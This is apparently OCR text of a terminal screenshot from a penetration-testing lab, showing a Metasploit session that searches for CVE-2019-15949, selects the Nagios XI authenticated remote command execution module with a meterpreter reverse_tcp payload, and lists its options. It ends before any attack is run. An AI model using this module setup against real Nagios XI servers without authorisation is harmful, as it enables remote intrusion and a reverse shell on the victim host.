 root@ip-10-10-91-164: ~
File Edit View Search Terminal Help
msf6 > search CVE-2019-15949
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce 2019-07-29 excellent Yes Nagios XI Prior to 5.6.6 getprofile.sh Authenticated Remote Command Exe
cution
1 auxiliary/scanner/http/nagios_xi_scanner normal No Nagios XI Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/http/nagios_xi_scanner
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > options
Module options (exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FINISH_INSTALL false no If the Nagios XI installation has not been completed, try to do so. This includes signing the license agreement.
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /nagiosxi/ yes The base path to the Nagios XI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host